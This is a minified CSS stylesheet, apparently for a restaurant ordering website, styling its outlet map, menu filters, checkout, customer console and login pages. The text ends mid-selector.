.button{background-color:var(--color-secondary);border-color:var(--color-secondary);color:#fff}.locator-result__button .button:hover{background-color:#fff;border-color:#fff;color:var(--color-secondary)}.locator-result__time{display:inline-block;font-size:12px;padding:5px 0}@keyframes shake{10%,90%{transform:translate3d(-1px,0,0)}20%,80%{transform:translate3d(2px,0,0)}30%,50%,70%{transform:translate3d(-4px,0,0)}40%,60%{transform:translate3d(4px,0,0)}}.map{height:65vh;position:relative;z-index:0}.map__marker--highlight{z-index:99999!important}.map__marker--fade{opacity:.65}.map .leaflet-container{font-size:1.2rem}.map .leaflet-popup{background-color:var(--background-color);border-radius:12px;color:var(--color)}.map .leaflet-container a:not(.button){color:var(--link-color)}.map .leaflet-container a:not(.button):hover{color:var(--link-hover-color)}.map .leaflet-container .button{color:var(--button-color);letter-spacing:normal;padding:1.2rem 2rem}.map .leaflet-container .button:hover{color:var(--button-hover-color)}.map--error{animation:shake .8s cubic-bezier(.6,.07,.9,.97) both;backface-visibility:hidden;perspective:100rem;transform:translate3d(0,0,0)}.map__reset{align-items:center;background-color:rgba(255,255,255,.5);border-radius:.5rem;box-sizing:border-box;cursor:pointer;display:flex;flex-direction:column;padding:.5rem;position:absolute;right:1rem;top:1rem;transition:150ms background-color ease-in-out;z-index:400}.map__reset:hover{background-color:#fff}.map__reset-text{display:inline-block;font-size:1rem}.map__reset svg{height:3rem;width:3rem}.map__wrapper{height:100%}.map__iframe{height:100%;width:100%}.map__outlet-details{text-align:left}.map__outlet-name{font-family:var(--bold-font);font-weight:700;margin:0;padding-bottom:0;padding-top:0}.map .leaflet-container a.map__outlet-name-anchor{color:var(--heading-color);text-decoration:none}.map .leaflet-container a.map__outlet-name-anchor:hover{color:var(--heading-color)}.map__outlet-address{font-style:normal;padding-bottom:0;padding-top:0}.map__outlet-status{font-size:1.2rem;margin-bottom:.8rem}.map__outlet-status-open{color:green}.map__outlet-status-closed{color:red}.map__outlet-status-other{color:orange}.map__outlet-trigger{cursor:pointer;padding-top:.4rem}.map__outlet-trigger::after{content:"▾";margin-left:.5rem}.map__outlet-links{display:flex}.map__outlet-link-wrapper{display:flex;flex-direction:column;margin:0 1rem}.map__outlet-link-wrapper:first-of-type{margin-left:0}.map__outlet-link-wrapper:last-of-type{margin-right:0}.map__outlet-link-wrapper:first-of-type{margin-left:0}a.map__outlet-link{margin-left:0!important;margin-right:0!important;position:relative}a.map__outlet-link.button--clicked{background-color:#ccc;border-color:#ccc;color:#ccc!important}a.map__outlet-link.button--clicked::after{animation:1.5s linear infinite spinner;animation-play-state:inherit;border:solid .5rem var(--button-background-color);border-bottom-color:var(--button-color);border-radius:50%;content:"";height:2rem;width:2rem;will-change:transform;position:absolute;left:calc(50% - 1rem);box-sizing:border-box}.map__outlet-delivery-cost{color:var(--delivery-cost-color);font-family:var(--bold-font-family);font-weight:700;margin-top:.5rem;text-align:center}.map__outlet-time{font-family:var(--bold-font-family);font-weight:700;text-align:center;text-transform:uppercase}.map__outlet-contact .button{margin-left:0;margin-right:1rem}.map__outlet-zone{display:inline-block}.map__outlet-zone-inner--postcode{font-family:var(--bold-font-family);font-weight:700}.map__outlet-delivery-radius{padding:.5rem 0}.map__outlet-note{padding:.5rem 0}@media only screen and (max-width:767px){.map__outlet-trigger::after{margin-left:.5rem}}@media only screen and (min-width:768px){.map .leaflet-container .button{font-size:1.3rem}}@media only screen and (min-width:768px){.map--ramsbottom{height:30rem}}@media only screen and (max-width:767px){.map--twiston{height:50vh}}@media only screen and (min-width:768px){.map--twiston{height:39.1rem}}.filters{box-sizing:border-box;margin:0 auto;max-width:100%;width:160rem}@media only screen and (max-width:767px){.filters{padding:1.5rem 1.5rem 0}}@media only screen and (min-width:768px){.filters{padding:2rem 2.5rem 0}}.menu-toolbar{align-items:stretch;display:flex;flex-wrap:wrap;justify-content:flex-end}@media only screen and (max-width:767px){.menu-toolbar{justify-content:space-between}}@media only screen and (min-width:768px) and (max-width:991px){.menu-toolbar{width:calc(100% - 31.5rem)}}@media only screen and (min-width:992px){.menu-toolbar{width:calc(100% - 35.5rem)}}.menu-search{height:4rem;margin:0 1rem 1.5rem 0;position:relative;width:auto}@media only screen and (max-width:767px){.menu-search{width:calc(100% - 14.5rem)}}.menu-search__input[type=text]{height:100%;padding:0 1rem}.menu-search-clear{align-items:center;background-color:var(--primary-color);border-radius:50%;cursor:pointer;display:flex;height:1.8rem;margin-left:.5rem;justify-content:center;opacity:.5;position:absolute;right:1rem;top:50%;transform:translateY(-50%);width:1.8rem}.menu-search-clear:hover{opacity:1}.menu-search-clear.hide{display:none}.menu-search-clear svg{fill:#fff;height:.8rem;width:.8rem}.menu-filter-trigger{align-items:center;border-radius:var(--rounding);border:.2rem solid var(--primary-color);box-sizing:border-box;color:var(--primary-color);display:flex;margin-bottom:1.5rem;padding:0 1rem}@media only screen and (max-width:767px){.menu-filter-trigger{justify-content:center;width:13rem}}.menu-filter-trigger:hover{background-color:var(--primary-color);color:#fff}.menu-filter-trigger:hover svg{stroke:#fff}.menu-filter-trigger:hover .menu-filter-clear{background-color:#fff}.menu-filter-trigger:hover .menu-filter-clear svg{fill:var(--primary-color)}.menu-filter-trigger__count{font-size:.8em}.menu-filter-trigger__icon{margin-left:.5rem;stroke:var(--primary-color)}.menu-filter-trigger__icon-polyline{fill:none;stroke-miterlimit:10;stroke-width:.75px}.menu-filter-clear{align-items:center;background-color:var(--primary-color);border-radius:50%;display:flex;height:1.8rem;margin-left:.5rem;justify-content:center;opacity:.5;width:1.8rem}.menu-filter-clear:hover{opacity:1}.menu-filter-clear.hide{display:none}.menu-filter-clear svg{fill:#fff;height:.8rem;width:.8rem}.menu-filter-dropdown{background-color:#f2f2f2;border-radius:var(--rounding);box-sizing:border-box;padding:0 1.5rem;width:100%}.menu-filter-group:not(:last-of-type)::after{background-color:var(--secondary-color);content:"";display:block;height:.1rem;margin:1.5rem auto 0;max-width:100%;width:30rem}.menu-filter-group:last-of-type{padding-bottom:1.5rem}.menu-filter-group__heading{margin-bottom:.2rem}.menu-filter-group-options{display:flex;flex-wrap:wrap;justify-content:center}.menu-filter-group-option{align-items:center;background-color:#bbb;border-radius:var(--rounding);cursor:pointer;display:flex;font-size:1.4rem;margin:.25rem;opacity:.75;padding:.2rem}.menu-filter-group-option:hover{opacity:1}.menu-filter-group-option__name{padding:.3rem .5rem .3rem 1rem}.menu-filter-group-option__name--reset{padding-right:1rem}.menu-filter-group-option__name:hover~.menu-filter-group-option__include{opacity:1}.menu-filter-group-option__exclude,.menu-filter-group-option__include{background-color:#666;align-items:center;border-radius:50%;display:flex;height:2.4rem;margin:0 .1rem;justify-content:center;opacity:.5;width:2.4rem}.menu-filter-group-option__exclude:hover,.menu-filter-group-option__include:hover{opacity:1}.menu-filter-group-option__exclude svg,.menu-filter-group-option__include svg{fill:#fff;height:1.2rem;width:1.2rem}.menu-filter-group-option.exclude,.menu-filter-group-option.include{opacity:1}.menu-filter-group-option.include{background-color:#7fce83}.menu-filter-group-option.include .menu-filter-group-option__include{background-color:green;opacity:1}.menu-filter-group-option.exclude{background-color:#da7c7c}.menu-filter-group-option.exclude .menu-filter-group-option__exclude{background-color:red;opacity:1}.dish-filters{display:flex;flex-wrap:wrap;justify-content:flex-end;position:relative}.dish-filters-toolbar{align-items:center;display:flex;height:4rem;margin-bottom:1.5rem}.dish-filters-clear{align-items:center;cursor:pointer;display:flex;font-size:1.2rem;margin-right:1rem}.dish-filters-clear:hover .dish-filters-clear__icon,.dish-filters-clear__icon{background-color:#666;align-items:center;border-radius:50%;display:flex;height:1.8rem;margin-right:.3rem;justify-content:center;opacity:.5;width:1.8rem}.dish-filters-clear:hover .dish-filters-clear__icon:hover,.dish-filters-clear__icon:hover{opacity:1}.dish-filters-clear:hover .dish-filters-clear__icon svg,.dish-filters-clear__icon svg{fill:#fff;height:.8rem;width:.8rem}.dish-filters-clear:hover .dish-filters-clear__icon{opacity:1}.dish-filters-menu{background-color:#f2f2f2;border-radius:var(--rounding);box-sizing:border-box;padding:0 1.5rem;width:100%}.dish-filters-group:last-of-type{padding-bottom:1.5rem}.dish-filters-group:not(:last-of-type)::after{background-color:var(--secondary-color);content:"";display:block;height:.1rem;margin:1.5rem auto 0;max-width:100%;width:30rem}.dish-filters-group__heading{margin-bottom:.2rem}.dish-filters-options{display:flex;flex-wrap:wrap;justify-content:center}.dish-filters-option{align-items:center;background-color:#bbb;border-radius:var(--rounding);cursor:pointer;display:flex;font-size:1.4rem;margin:.25rem;opacity:.75;padding:.2rem}.dish-filters-option:hover{opacity:1}.dish-filters-option.exclude,.dish-filters-option.include{opacity:1}.dish-filters-option.include{background-color:#7fce83}.dish-filters-option.include .dish-filters-option__include{background-color:green;opacity:1}.dish-filters-option.exclude{background-color:#da7c7c}.dish-filters-option.exclude .dish-filters-option__exclude{background-color:red;opacity:1}.dish-filters-option__label{padding:.3rem .5rem .3rem 1rem}.dish-filters-option__label--reset{padding-right:1rem}.dish-filters-option__label:hover~.dish-filters-option__include{opacity:1}.dish-filters-option__exclude,.dish-filters-option__include{background-color:#666;align-items:center;border-radius:50%;display:flex;height:2.4rem;margin:0 .1rem;justify-content:center;opacity:.5;width:2.4rem}.dish-filters-option__exclude:hover,.dish-filters-option__include:hover{opacity:1}.dish-filters-option__exclude svg,.dish-filters-option__include svg{fill:#fff;height:1.2rem;width:1.2rem}.form .errorText,.highlightBad{color:var(--form-error-color)}.lazy-background{background-color:#ccc;background-image:none!important}.noscroll{overflow:hidden}.successText{color:var(--form-success-color)}.main-container,.wrapper{margin-left:auto;margin-right:auto;max-width:160rem}.main-container{padding:2rem}.form{border:none;margin:0 auto;max-width:60rem;text-align:left}.form fieldset{background-color:#f8f8f8;border-radius:var(--rounding);border:.2rem solid var(--form-field-border-color);margin:2rem 0;padding:2rem}.form legend{background-color:var(--form-field-border-color);border-radius:var(--rounding);color:#fff;padding:.5rem 1rem}.field--checkbox{align-items:center;display:flex;margin-bottom:2rem}.field--checkbox label{cursor:pointer;margin-bottom:0;padding-left:1rem}.field input[type=checkbox],.field input[type=radio]{margin:0 1.25rem 0 1.5rem}.user-message__item{display:block;margin-bottom:.5rem}.user-message__item--error{color:red}@media only screen and (max-width:767px){.desktop{display:none!important}}@media only screen and (min-width:768px){.mobile{display:none!important}}.buttons .button{margin:0 1rem 1rem 0}.buttons .button:last-of-type{margin-right:0}.button{-webkit-appearance:none;background-color:var(--button-background-color);border-color:var(--button-border-color);color:var(--button-color);border-radius:var(--rounding);border-style:solid;border-width:.2rem;box-sizing:border-box;cursor:pointer;display:inline-block;font-family:var(--bold-font);font-weight:700;letter-spacing:.1rem;padding:1.2rem 2rem;text-align:center;text-decoration:none;text-transform:uppercase}.button:hover{background-color:var(--button-hover-background-color);border-color:var(--button-hover-border-color);color:var(--button-hover-color)}.button[value=Cancel]{background-color:#ccc;border-color:#ccc;color:#fff}.button[value=Cancel]:hover{background-color:#666;border-color:#666;color:#fff}.button--small{padding:.6rem 1rem}.button__col{flex-grow:1}@media only screen and (max-width:767px){.button{font-size:1.3rem}.button--basket{border-radius:0;bottom:0;cursor:pointer;display:flex;font-size:1.7rem;justify-content:space-between;left:0;margin:0;padding:1em;position:fixed;right:0;width:100%;z-index:1}.button__col--basket-qty{text-align:left;width:7rem}.button__col--basket-view{text-align:center;width:calc(100% - 14rem)}.button__col--basket-price{text-align:right;width:7rem}}@media only screen and (min-width:768px){.button{font-size:2rem}.button--small{font-size:1.6rem}.button--basket{display:none}}a.button{margin:.5rem}.button-wrapper{display:flex;justify-content:stretch;position:relative}.button-wrapper--clicked::after{animation:1.5s linear infinite spinner;animation-play-state:inherit;border:solid .5rem #ccc;border-bottom-color:var(--button-hover-color);box-sizing:border-box;border-radius:50%;content:"";height:2em;left:calc(50% - 1em);width:2em;will-change:transform;position:absolute;top:calc(50% - 1em)}.button-wrapper--clicked .button{cursor:default!important}.button-wrapper--clicked .button--clicked{background-color:var(--button-hover-background-color);border-color:var(--button-hover-border-color);color:var(--button-hover-background-color);width:100%}#adminbuttons{display:flex;flex-wrap:wrap;justify-content:center;padding:4rem 2rem 2rem}#adminbuttons .button{margin-bottom:2rem;margin-left:1rem;margin-right:1rem}.modal{bottom:0;left:0;opacity:0;position:fixed;right:0;top:0;transition:opacity .6s ease-in-out;visibility:hidden}.modal--active{opacity:1;visibility:visible;z-index:4}.modal--closing{opacity:0;visibility:visible;z-index:4}.modal-bg{align-items:center;background-color:rgba(0,0,0,.75);display:flex;flex-direction:column;height:100%;justify-content:center;width:100%}.slide-trigger{cursor:pointer}.slide-target{transition:height .4s ease-in-out,min-height .4s ease-in-out}.slide-target:not(.slide-target--active){display:none}.slide-target--closing,.slide-target--opening{overflow:hidden}@media only screen and (max-width:767px){[data-devices=desktop]~.slide-target{display:block}}@media only screen and (min-width:768px){[data-devices=mobile]~.slide-target{display:block}}#checkoutMiddle .main{display:flex}#checkoutMiddle .formField .formFieldlegend{padding:0;position:absolute;top:2rem}.formField .button--secondary{background-color:var(--alt-button-background-color);border-color:var(--alt-button-border-color);color:var(--alt-button-color)}.formField .button--secondary:hover{background-color:var(--alt-button-hover-background-color);border-color:var(--alt-button-hover-border-color);color:var(--alt-button-hover-color)}.formField svg{fill:var(--icon-color)}.formField svg:hover{fill:var(--icon-hover-color)}#notASAP select{margin-bottom:0;width:auto}#Master_CPH1_imgCalendar{height:3rem;width:3rem}#ffCheckoutOrderItems{position:relative}#checkoutMiddle #Master_CPH1_dg td{border:none;font-family:var(--bold-font);font-weight:700;vertical-align:top;line-height:1em;height:auto!important;padding-bottom:1.5rem}#Master_CPH1_dg td:nth-of-type(2),#Master_CPH1_dg td:nth-of-type(4),#Master_CPH1_dg td:nth-of-type(7){padding-top:.3rem}#checkoutMiddle #Master_CPH1_a,#checkoutMiddle #Master_CPH1_btnBack,#checkoutMiddle #Master_CPH1_dg .paddedCellFoot,#checkoutMiddle #Master_CPH1_dg .paddedCellHeadAlt{display:none}.cart-additions{display:block;font-family:var(--normal-font);font-size:.75em;font-weight:400;opacity:.5;padding-top:.5rem;text-align:right;text-transform:none}#Master_CPH1_btnReturnToMenu{margin:1rem 0}#ffCheckoutOrderItems img{max-width:100%}#checkoutMWCF fieldset{background-color:var(--background-color);border-radius:var(--rounding);border:.2rem solid var(--form-fieldset-border-color);color:var(--color);max-width:none;padding:6rem 2rem 2rem;position:relative;margin-bottom:1.5rem}#Master_CPH1_lblChooseTimeText,#Master_CPH1_lblDeliverySummary,#Master_CPH1_lblorderDay,#Master_CPH1_pnlChoseTimeTime,#notASAP>div{display:block;margin-bottom:2rem}#Master_CPH1_lblCheckoutMsgEnterPoNo,#Master_CPH1_lblChoosePaymentMethod,#Master_CPH1_lblMsgPrompt{display:block;margin-bottom:1rem}#checkoutMiddle #Master_CPH1_lblMsgPrompt{display:block}#checkoutMiddle #Master_CPH1_lblOrderTypeDescription b{color:var(--order-type-color);font-family:var(--bold-font);font-weight:700}#checkoutMiddle #delDistanceTxt{font-size:1em}.delivery-address__address{display:block;font-size:1em;font-family:var(--bold-font);font-weight:700;margin-top:1em}#checkoutMiddle #checkoutButtons{display:flex;flex-direction:column}#checkoutMiddle #ffCheckoutOrderItems .formFieldlegend{text-align:center;width:100%;position:absolute;top:1em;padding:0;left:0;text-transform:none}#checkoutMiddle .date-picker{display:inline-block;vertical-align:middle}#Master_CPH1_pnlVoucherBox{margin-bottom:1rem}#Master_CPH1_tbVoucher{margin-bottom:0;margin-right:1rem;width:10rem}.voucher-fields{display:flex;margin-bottom:1rem}#Master_CPH1_radPayType{width:100%}#Master_CPH1_radPayType input[type=checkbox],#Master_CPH1_radPayType input[type=radio]{margin:0 1rem 0 .5rem}#Master_CPH1_radPayType td{align-items:center;border-radius:var(--rounding);border:.2rem solid var(--form-field-border-color);cursor:pointer;display:flex;margin-bottom:1rem;padding:2rem}#Master_CPH1_radPayType .selected td{background-color:var(--payment-selected-background-color)}#Master_CPH1_radPayType label{cursor:pointer;font-family:var(--bold-font);font-weight:700;margin-bottom:0;padding-left:1.5rem;text-align:left}#Master_CPH1_radPayType .selected td label{color:var(--payment-selected-color)}#spanASAP{color:var(--heading-color);font-size:1.8rem}#Master_CPH1_pnlSummaryOrderType{margin-bottom:2rem}#Master_CPH1_btnNext{margin:0}.cart-total{border-top:.2rem solid var(--color);display:flex;font-family:var(--bold-font);font-weight:700;justify-content:space-between;margin-top:1em;padding-top:1em}#choices .formField{display:flex;flex-direction:column}#Master_CPH1_btnNext{font-size:2.4rem;padding:1em}@media only screen and (max-width:767px){#checkoutMiddle .main{flex-direction:column}#checkoutMiddle .main-container{padding-bottom:5rem;text-align:center}#checkoutMWCF fieldset{text-align:center}#checkoutMiddle .formField .formFieldlegend{display:block;font-size:1.9rem;width:100%;left:0}#ffCheckoutOrderItems .formFieldlegend{font-size:2.1rem}#ffCheckoutOrderItems tr{font-size:1em}#ffCheckoutOrderItems td{font-size:1.4rem}#ffCheckoutOrderItems td:nth-of-type(1),#ffCheckoutOrderItems td:nth-of-type(2),#ffCheckoutOrderItems td:nth-of-type(3),#ffCheckoutOrderItems td:nth-of-type(5),#ffCheckoutOrderItems td:nth-of-type(6){width:1.8rem}#ffCheckoutOrderItems td:nth-of-type(4){-webkit-box-sizing:border-box;box-sizing:border-box;width:calc(100% - 16rem);padding-left:.8rem;padding-right:.8rem;text-align:left}#ffCheckoutOrderItems td:nth-of-type(7){width:6rem;text-align:right}#ffCheckoutOrderItems{padding:50em 7.5em 0}#Master_CPH1_a_day,#Master_CPH1_a_month,#Master_CPH1_a_year{font-size:1.1rem}#Master_CPH1_pnlSummaryOrderType,#ffCheckoutDeliveryAddress{align-items:center;display:flex;flex-direction:column}#Master_CPH1_pnlCustomerMessage{align-self:stretch}.voucher-fields{flex-wrap:wrap;justify-content:center}.voucher-fields>span{display:block;margin-bottom:1rem;width:100%}#Master_CPH1_pnlVoucherBox{flex-wrap:wrap;justify-content:center}#Master_CPH1_radPayType{margin-left:auto;margin-right:auto}#payTypes{padding-top:2rem}}@media only screen and (min-width:768px){#checkoutMiddle .main{justify-content:space-between}#checkoutMiddle .main-container{max-width:160rem;box-sizing:border-box;padding-bottom:7rem}#payTypes{padding-top:2em}.voucher-fields{align-items:center}#Master_CPH1_tbVoucher{margin-left:1rem}#Master_CPH1_btnApplyVoucher{margin:0}#Master_CPH1_pnlItems{flex-basis:40%;order:1}#Master_CPH1_pnlOptions{flex-basis:60%;padding-right:1.5rem;box-sizing:border-box}#Master_CPH1_dg td{padding-bottom:1.8rem}#Master_CPH1_dg td:nth-of-type(1),#Master_CPH1_dg td:nth-of-type(2),#Master_CPH1_dg td:nth-of-type(3),#Master_CPH1_dg td:nth-of-type(5),#Master_CPH1_dg td:nth-of-type(6){width:1.8rem}#Master_CPH1_dg td:nth-of-type(4){width:calc(100% - 16.7rem);padding-left:.5rem;padding-right:.5rem}#Master_CPH1_dg td:nth-of-type(7){text-align:right;width:6.5rem}#Master_CPH1_pnlItems .formFieldlegend span,#Master_CPH1_pnlOptions .formFieldlegend span{font-size:2.4rem}#Master_CPH1_btnChangeDelAddress,#Master_CPH1_btnChangeType{min-width:22rem}}@media only screen and (max-width:1023px){#Master_CPH1_btnChangeType{margin-top:2rem}#Master_CPH1_btnChangeDelAddress{margin-bottom:2rem}}@media only screen and (min-width:1024px){#Master_CPH1_btnChangeDelAddress,#Master_CPH1_btnChangeType{position:absolute;right:2rem;top:2rem}}#Master_CPH1_choiceContent{display:block;margin-left:auto;margin-right:auto;max-width:160rem;padding:2rem}#choiceDelivered,#choiceTakeaway{max-width:160rem;text-align:center}#choiceDelivered legend,#choiceTakeaway legend{width:100%}#choices{padding:2rem;display:flex;flex-wrap:wrap;justify-content:center;margin:0 auto;max-width:160rem;text-align:center}#choices>div{padding:0 2rem}#choices input,#choices legend{margin:0 auto}.page--content #aspnetForm{overflow:hidden}#CPconsoleMWCF,#CPconsoleMiddle .main-container{max-width:none;padding:0}.cp-usertools{color:var(--trim-color);overflow:hidden;position:relative}.cp-usertools::before{background-color:var(--trim-background-color);content:"";height:35%;left:0;position:absolute;right:0;top:0}.cp-usertools::after{content:"";height:0;left:0;position:absolute;right:0;top:35%;width:0;border-top:8vw solid var(--trim-background-color);border-right:100vw solid transparent}.cp-greeting{display:block;text-align:left}.cp-greeting__input{background-color:transparent;border:none;color:var(--heading-color);font-family:var(--font-family-standard);font-size:1.2rem;text-align:left;text-decoration:underline}.cp-items{display:-ms-grid;display:grid}a.cp-item__anchor:not(.button){align-items:center;background-color:var(--panel-background-color);border-radius:var(--rounding);box-shadow:var(--panel-box-shadow);color:var(--panel-color);display:flex;flex-direction:column;font-family:var(--bold-font);font-weight:700;height:100%;text-align:center;text-decoration:none}a.cp-item__anchor:not(.button):hover{background-color:var(--panel-hover-background-color);box-shadow:var(--panel-hover-box-shadow);color:var(--panel-hover-color)}.cp-item__icon{align-items:center;display:flex;justify-content:center}.cp-item__note{font-family:var(--normal-font);font-size:.75em;opacity:.5}.svg--cp-item{max-height:60%;max-width:60%}.svg--cp-item g{fill:var(--panel-color)}.cp-item__anchor:hover .svg--cp-item g{fill:var(--panel-hover-color)}#CPconsoleMiddle .formField{margin-bottom:0!important;position:relative;text-align:center;z-index:1}.CPFF:not(#Master_CPH1_CPConsoleUserToolsFF) .formFieldlegend{background-color:var(--heading-background-color);color:var(--heading-color);left:50%;position:absolute;text-transform:none;transform:translate(-50%,-50%);top:0}#Master_CPH1_CPConsoleUserToolsFF .formFieldlegend{text-align:left}@media only screen and (max-width:767px){#CPconsoleMiddle .formField{margin-left:auto;margin-right:auto;max-width:30rem;padding-bottom:10rem}.CPFF:not(#Master_CPH1_CPConsoleUserToolsFF){padding-bottom:15rem;padding-top:5rem}#Master_CPH1_CPConsoleUserToolsFF .formFieldlegend{position:absolute;left:2rem;top:2rem}.CPFF:not(#Master_CPH1_CPConsoleUserToolsFF) .formFieldlegend{padding:1.5rem 2rem}.cp-greeting{font-size:1.4rem}.cp-greeting--large{font-size:2rem}#Master_CPH1_CPConsoleUserToolsFF{padding-top:13rem}.cp-items{grid-auto-rows:14rem;grid-column-gap:2rem;grid-row-gap:2rem;grid-template-columns:14rem 14rem}#Master_CPH1_CPConsoleUserToolsFF .cp-items{justify-content:center;grid-column-gap:2rem;grid-row-gap:3rem;grid-template-columns:14rem 14rem}.cp-item__icon{height:10rem}.cp-item__text{font-size:1.4rem}}@media only screen and (min-width:768px){#CPconsoleMiddle .formField{margin-bottom:6rem;margin-left:auto;margin-right:auto}.CPFF:not(#Master_CPH1_CPConsoleUserToolsFF) .formFieldlegend{font-size:2.4rem;padding:2rem 3rem}.CPFF:not(#Master_CPH1_CPConsoleUserToolsFF){padding-bottom:15rem;padding-top:8rem}}@media only screen and (min-width:768px) and (max-width:1023px){#Master_CPH1_CPConsoleUserToolsFF .formFieldlegend{position:absolute;left:3.6rem;top:2rem}.cp-greeting{font-size:1.8rem}.cp-greeting--large{font-size:3rem}#Master_CPH1_CPConsoleUserToolsFF{padding-top:16rem}.cp-usertools{padding-bottom:12rem}.cp-items{grid-auto-rows:15rem;grid-column-gap:7.5rem;grid-row-gap:4rem;grid-template-columns:15rem 15rem 15rem}#Master_CPH1_CPConsoleUserToolsFF .cp-items{justify-content:center;grid-column-gap:4rem;grid-row-gap:4rem;grid-template-columns:15rem 15rem 15rem}.cp-item__icon{height:10rem}.cp-item__text{font-size:1.4rem}}@media only screen and (min-width:1024px) and (max-width:1199px){#Master_CPH1_CPConsoleUserToolsFF{margin-bottom:0}#Master_CPH1_CPConsoleUserToolsFF .formFieldlegend{position:absolute;left:2rem;top:2rem}.cp-greeting{font-size:1.8rem}.cp-greeting--large{font-size:3rem}#Master_CPH1_CPConsoleUserToolsFF{padding-top:16rem}.cp-usertools{padding-bottom:12rem}.cp-items{grid-auto-rows:16rem;grid-column-gap:6rem;grid-row-gap:4rem;grid-template-columns:16rem 16rem 16rem 16rem}#Master_CPH1_CPConsoleUserToolsFF .cp-items{justify-content:center;grid-column-gap:4rem;grid-row-gap:4rem;grid-template-columns:16rem 16rem 16rem}.cp-item__icon{height:12rem}.cp-item__text{font-size:1.5rem}}@media only screen and (min-width:1200px){#Master_CPH1_CPConsoleUserToolsFF .formFieldlegend{position:absolute;left:0;top:2rem}.cp-greeting{font-size:1.8rem}.cp-greeting--large{font-size:3rem}#Master_CPH1_CPConsoleUserToolsFF{padding-top:16rem}.cp-usertools{padding-bottom:12rem}.cp-items{grid-auto-rows:18rem;grid-column-gap:8rem;grid-row-gap:5rem;grid-template-columns:18rem 18rem 18rem 18rem}#Master_CPH1_CPConsoleUserToolsFF .cp-items{justify-content:center;grid-column-gap:4rem;grid-row-gap:4rem;grid-template-columns:18rem 18rem 18rem}.cp-item__icon{height:13rem}.cp-item__text{font-size:1.6rem}}#Master_CPH1_landerContent{display:block;height:100vh}.page--login .formField{text-align:left}#loginRememberMe,.login-buttons{align-items:center;display:flex}.login-buttons{padding:2rem 0}#Master_CPH1_btnLogin{margin-right:2rem}#Master_CPH1_btnForgot{margin:0}#Master_CPH1_paymentIFrame{width:100%;height:50rem;margin-bottom:2rem}#Master_CPH1_inputPostCode,#Master_CPH1_selectDay,#Master_CPH1_selectMonth{width:auto}#Master_CPH1_inputPostCode{margin-right:1rem}#ffRegisterTerms label{display:inline-block}#thanksFF{align-items:center;box-sizing:border-box;display:flex;flex-direction:column;justify-content:center;margin-left:auto;margin-right:auto;text-align:center;width:100%}#Master_CPH1_thanksContent{color:var(--heading-color);font-family:var(--bold-font);font-weight:700;padding:1em 0;text-transform:uppercase}@media only screen and (max-width:767px){#Master_CPH1_thanksContent{font-size:1.7rem}}@media only screen and (min-width:768px){#thanksFF{max-width:160rem;padding:0 2em}#Master_CPH1_thanksContent{font-size:2.6em}}.form--payb{padding-bottom:6rem}.form--payb h6{margin:2rem 0 0}.form--payb iframe{margin:0 auto}.form--payb select{width:auto}.portal-results{margin:0 auto;max-width:160rem}.portal-listings{display:grid;gap:2rem}.portal-listings h1{font-size:3rem}.portal-listings .heading{grid-column:1/-1}.portal-listing{background-color:var(--background-color);border-radius:var(--rounding);color:var(--color);display:flex;justify-content:center;padding:2rem}.portal-listing address,.portal-listing h2{margin:0 0 1rem}.portal-listings h2{font-size:2.4rem}.portal-listing .img{display:none}.portal-listing .info{display:flex;flex-direction:column}.portal-listing .info>p{display:none}.portal-listing .buttons{margin-top:auto}@media only screen and (max-width:767px){.portal-results{padding:2rem}}@media only screen and (min-width:768px){.portal-results{padding:4rem 2rem}}@media only screen and (min-width:768px) and (max-width:1023px){.portal-listings{grid-template-columns:1fr 1fr}}@media only screen and (min-width:1024px) and (max-width:1439px){.portal-listings{grid-template-columns:1fr 1fr 1fr}}@media only screen and (min-width:1440px){.portal-listings{grid-template-columns:1fr 1fr 1fr 1fr}}.products{background-color:var(--background-color);box-sizing:border-box;color:var(--color);margin:0 auto;max-width:160rem;padding:0 1.5rem;transition:opacity .3s ease-in-out}.products.hiding{opacity:0}@media only screen and (min-width:414px) and (max-width:535px){.page--order2 .product-listing.hasChildren{grid-column:span 2/auto}}@media only screen and (min-width:768px){.products{padding:0 2.5rem 2rem}.page--order4 .products,.page--order4_new .products{padding:0 .75rem 2rem}}.order-nav{background-color:var(--background-color);color:var(--color);letter-spacing:.05rem;position:-webkit-sticky;position:sticky;top:0;z-index:4}.order-nav__nav{white-space:nowrap;box-sizing:border-box}.order-nav__link{font-family:var(--bold-font);font-weight:700;position:relative;text-decoration:none;text-transform:uppercase}.order-nav__link::after{background-color:var(--link-hover-color);bottom:1rem;content:"";height:.2rem;left:1.4rem;position:absolute;transition:width .3s ease-in-out;width:0}.order-nav__link:hover::after{width:calc(100% - 2.8rem)}.order-nav__link--hidden{position:absolute;visibility:hidden;z-index:-1}.order-nav__link--overflow-hidden{visibility:hidden;display:none}.order-nav__overflow--hidden{display:none}@media only screen and (max-width:767px){.order-nav .flickity-button{background-color:var(--color);border-radius:0;color:var(--background-color);opacity:.7}.order-nav .flickity-button:disabled{display:none}.order-nav .flickity-button:focus{box-shadow:none}.order-nav .flickity-prev-next-button.previous{left:0}.order-nav .flickity-prev-next-button.next{right:0}.order-nav__nav{overflow:hidden!important;visibility:hidden}.order-nav__link{font-size:1.4rem;padding:0 1.4rem;line-height:4.2rem}.order-nav__link--overflow{display:none}.order-nav__overflow{display:none}#Master_CPH1_btnCheckout{bottom:0;left:0;position:absolute;right:0}}@media only screen and (min-width:768px){.order-nav .svg--chevron-down{position:absolute;right:1.2rem;top:50%;transform:translateY(-50%);width:1.5rem}.order-nav .svg--chevron-down polyline{fill:var(--color)}.order-nav__wrapper{align-items:stretch;box-sizing:border-box;display:flex;justify-content:space-between;margin:0 auto;padding:0 1.5rem;max-width:160rem}.order-nav__nav{display:flex;position:relative;text-align:left;width:100%;justify-content:center;padding-right:1.5rem}.order-nav__link{-ms-flex-negative:0;flex-shrink:0;padding:1.4rem;text-align:center}.order-nav__link--overflow{padding-right:3.6rem}.order-nav__overflow .order-nav__link{padding:1.4rem}.order-nav__overflow{align-items:center;background-color:var(--background-color);display:flex;flex-direction:column;position:absolute;right:1.5rem;top:100%}.order-nav__overflow:not(.slide-target--opening):not(.slide-target--closing){overflow:auto}.order-nav__checkout{display:flex}}@media only screen and (min-width:768px) and (max-width:991px){.order-nav__nav{width:calc(100% - 30rem)}.order-nav__link{font-size:1.4rem}}@media only screen and (min-width:992px){.order-nav__nav{width:calc(100% - 34rem)}.order-nav__link{font-size:1.8rem}}.product-category{padding-bottom:4rem}.product-category.hidden{display:none}.product-category__summary{color:var(--color);padding:2.8rem 2rem 1rem}.product-category__heading{line-height:1em;margin:0;text-transform:uppercase}.product-category__products{display:grid;grid-gap:1.5rem}.page--order3 